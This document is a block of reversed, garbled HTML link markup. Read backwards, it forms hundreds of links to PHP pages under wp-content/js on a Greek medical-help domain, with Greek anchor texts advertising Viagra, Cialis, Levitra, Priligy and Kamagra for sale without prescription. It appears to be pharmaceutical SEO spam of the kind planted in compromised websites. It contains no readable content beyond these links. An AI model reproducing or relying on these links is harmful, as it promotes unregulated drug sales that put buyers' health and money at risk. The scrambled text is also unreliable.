ygilirp>\"php.oiekamraf-es-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ artivel>\"php.yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm52 argaiv>\"php.hmit-gm52-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ argaiv οιεκαμραφ>\"php.adalle-nhts-argaiv-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ςεκιανυγ αιγ argaiv>\"php.hmit-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ygilirp ησωτάμρεπσκε ηρωορπ>\"php.hmit-ygilirp-hswtamrepske-hrworp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm5.2 silaic>\"php.adalle-hmit-gm5-2-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv αρογα>\"php.oiekamraf-opa-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm001 silaic>\"php.hmit-gm001-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic enilno οιεκαμραφ>\"php.silaic-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα eceerg argamak>\"php.hlobatakitna-em-aroga-eceerg-argamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα σεκιανυγ αιγ argaiv>\"php.aroga-sekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα ygilirp>\"php.adalle-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ωελαγια οτσ silaic αρογα>\"php.welagia-ots-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ εσ αρογα αιπαχ silaic>\"php.adalle-oiekamraf-es-aroga-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv οτατσατακοπυ>\"php.aroga-argaiv-otatsatakopy/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ygilirp ωσαρογα αν οροπμ σωπ>\"php.ygilirp-wsaroga-an-oropm-swp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αρογα gm 04 silaic>\"php.cemit-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα silaic>\"php.oiekamraf-opa-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα silaic>\"php.anhhta-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιπαχ αρογα>\"php.silaic-aipahc-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηλοβατακιτνα silaic>\"php.hmit-hlobatakitna-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταρκγαπ οιεκαμραφ silaic>\"php.itarkgap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ silaic>\"php.yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ silaic>\"php.aiekamraf-ats-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ gm 02 silaic>\"php.ipahc-ana-cotsok-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<igatnys iatezaierx οιεκαμραφ αρογα artivel>\"php.igatnys-iatezaierx-oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ artivel>\"php.oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ silaic>\"php.adalle-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ gm5 lifaladat>\"php.yoiekamraf-gm5-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 silaic>\"php.hmit-aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα argaiv>\"php.adalle-nhts-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα ςεκιανυγ αιγ argaiv>\"php.aroga-cekianyg-aig-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωραπ αν ωροπμ>\"php.oiekamraf-opa-silaic-wrap-an-wropm/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμυοπ>\"php.argaiv-wsaroga-an-wropmyop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οσαρογα αν argaiv>\"php.anhhta-osaroga-an-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ακιτωιδι αρογα argaiv>\"php.akitwidi-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα artivel ονεμοριεπσαιδ>\"php.aroga-artivel-onemoriepsaid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ημιτ ηκιναιλ>\"php.silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 04 silaic>\"php.adalle-hmit-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα οιχαμετ silaic>\"php.aroga-oihcamet-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ silaic>\"php.anhhta-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic argaiv αιγ οιεκαμραφ>\"php.silaic-argaiv-aig-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ silaic>\"php.hmit-aipahc-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ gm01 artivel>\"php.cotsok-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οβοστεμ οτσ αρογα οροφοιεχαλ εσ argaiv>\"php.obostem-ots-aroga-orofoiehcal-es-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αιγ ημιτ>\"php.argaiv-aig-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic ετσαρογα>\"php.silaic-etsaroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα αρογα silaic>\"php.hlobatakitna-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ οιεκαμραφ silaic>\"php.aileggarap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα artivel>\"php.adalle-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 artivel>\"php.yoiekamraf-hmit-gm01-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ ηλοβατακιτνα εμ αρογα argaiv>\"php.hkinolasseht-hlobatakitna-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ artivel ημιτ>\"php.aiekamraf-ats-artivel-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm02 silaic>\"php.adalle-hmit-gm02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ silaic ηλίφαλαδατ>\"php.hmit-silaic-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ silaic αρογα>\"php.lapyap-em-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno οιεκαμραφ artivel>\"php.enilno-oiekamraf-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αισηνγ silaic αρογα>\"php.aishng-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα artivel>\"php.hkinolasseht-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αρεμ εθακ silaic>\"php.hmit-arem-ehtak-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιταμμοκ οτ εμ αρογα argaiv>\"php.itammok-ot-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm01 silaic>\"php.aroga-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv αρογα αιγ αιεκαμραφ>\"php.argaiv-aroga-aig-aiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιγολοσοδ gm 01 ge lifaladat>\"php.hmit-aigolosod-gm-01-ge-lifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ ημιτ>\"php.silaic-nwisayeksys-hmit/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ ςοτσοκ silaic>\"php.aiekamraf-cotsok-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα etis οτσιποιξα>\"php.silaic-aroga-etis-otsipoixa/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm01 silaic>\"php.yoiekamraf-hmit-gm01-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno εσ lifanedlis>\"php.oiekamraf-enilno-es-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<νωζεπαρτ ωσεμ artivel αρογα>\"php.nwzepart-wsem-artivel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<silaic αρογα enilno οίεκαμραφ>\"php.silaic-aroga-enilno-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm 02 silaic>\"php.yoiekamraf-hmit-gm-02-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ςεμιτ αρογα gm 03 silaic>\"php.adalle-cemit-aroga-gm-03-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ nemow argaiv αρογα>\"php.aiekamraf-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςαρταπ οιεκαμραφ silaic>\"php.cartap-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιεκαμραφ νο nemow argaiv αρογα>\"php.aiekamraf-no-nemow-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<murof οιεκαμραφ οπα silaic αρογα>\"php.murof-oiekamraf-opa-silaic-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςησωιβαιδ ςοτσοκ aissur argaiv>\"php.chswibaid-cotsok-aissur-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ue αρογα silaic>\"php.ue-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςεμιτ αδαλλε αρογα gm 04 silaic>\"php.cemit-adalle-aroga-gm-04-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ argaiv αιπαχ>\"php.hmit-argaiv-aipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ιεχε υοπ αδαλλε νητσ οιεκαμραφ>\"php.argaiv-iehce-yop-adalle-nhts-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε αρογα silaic>\"php.adalle-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οισηνγ αρογα silaic>\"php.oishng-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςοτσοκ artivel>\"php.cotsok-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm01 silaic ημιτ ηκιναιλ>\"php.gm01-silaic-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ήμιτ artivel>\"php.1-yoiekamraf-hmit-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ηκιναιλ ygilirp>\"php.hmit-hkinail-ygilirp/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςορπυκ argaiv αρογα>\"php.corpyk-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 02 artivel>\"php.oiekamraf-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ινίσταρεκ ημιτ οιεκαμραφ argaiv>\"php.inistarek-hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηπμακ οιεκαμραφ silaic>\"php.hpmak-oiekamraf-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ιγγολοσεμ οπα αρογα argaiv>\"php.iggolosem-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ονωφελητ εμ αρογα argaiv>\"php.onwfelht-em-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.1-yoiekamraf-hmit-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ argaiv>\"php.oiekamraf-ots-hmit-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα silaic>\"php.adalle-nhts-aroga-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αιπαχ artivel>\"php.hmit-aipahc-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα argaiv>\"php.adalle-opa-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 silaic υοιεκαμραφ ημιτ ηκιναιλ>\"php.gm02-silaic-yoiekamraf-hmit-hkinail/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm 02 artivel>\"php.adalle-hmit-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<υοπ οπα enilno argaiv αρογα>\"php.yop-opa-enilno-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αιλεγγαραπ ημιτ silaic ιπαχ>\"php.aileggarap-hmit-silaic-ipahc/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα αρογα argaiv>\"php.anhhta-aroga-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enil no>\"php.argaiv-oiekamraf-enil-no/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv>\"php.oiekamraf-opa-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςαρογα etis οκινηλλε>\"php.argaiv-caroga-etis-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ ενιλνο lifanedlis>\"php.oiekamraf-enilno-lifanedlis/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ αδαλλε argaiv>\"php.hmit-adalle-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρογα argaiv αιεκιανυγ>\"php.aroga-argaiv-aiekianyg/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm02 artivel enilno οιεκαμραφ οκινηλλε>\"php.gm02-artivel-enilno-oiekamraf-okinhlle/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ gm 01 αικσιδ 4 silaic>\"php.hmit-gm-01-aiksid-4-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<argaiv ςοτσοκ>\"php.argaiv-cotsok/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ argaiv yub>\"php.hlobatakitna-em-argaiv-yub/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάμακ άρογα>\"php.enilno-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρκγάμακ>\"php.hgatnys-cirwhc-arkgamak/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάμακ αίλεγγαραπ>\"php.adalle-arkgamak-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ άνητφ>\"php.arkgamak-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<οίεκαμραφ αρκγάμακ άρογα>\"php.oiekamraf-arkgamak-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάμακ ωσάρογα αν ώροπμ υοπ>\"php.arkgamak-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρκγάιβ άρογα>\"php.enilno-arkgaib-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ήκιρται ςίρωχ αρκγάιβ>\"php.hgatnys-hkirtai-cirwhc-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρκγάιβ αίλεγγαραπ>\"php.adalle-arkgaib-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρκγάιβ οισήνγ>\"php.aroga-arkgaib-oishng/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ήμιτ αρκγάιβ>\"php.adalle-hmit-arkgaib/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρκγάιβ ωσάρογα αν ώροπμ υοπ>\"php.arkgaib-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno αρτίβελ άρογα>\"php.enilno-artibel-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ αρτίβελ>\"php.hgatnys-cirwhc-artibel/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε αρτίβελ αίλεγγαραπ>\"php.adalle-artibel-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ εμ οίεκαμραφ>\"php.artibel-em-oiekamraf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<άρογα αρτίβελ άνητφ>\"php.aroga-artibel-anhtf/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αρτίβελ η ιατίελωπ υοπ>\"php.artibel-h-iatielwp-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<enilno ςηλίφαλαδατ άρογα>\"php.enilno-chlifaladat-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ήγατνυσ ςίρωχ ηλίφαλαδατ>\"php.hgatnys-cirwhc-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ςηλίφαλαδατ αίλεγγαραπ>\"php.chlifaladat-aileggarap/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε οίεκαμραφ ηλίφαλαδατ>\"php.adalle-oiekamraf-hlifaladat/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<ηλίφαλαδατ ωσάρογα αν ώροπμ υοπ>\"php.hlifaladat-wsaroga-an-ropm-yop/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, >a/<αδάλλε ςηνίτεξοπαδ άρογα>\"php.adalle-chnitexopad-aroga/sj/tnetnoc-pw/rg.plehdem//:sptth\"=ferh a<, 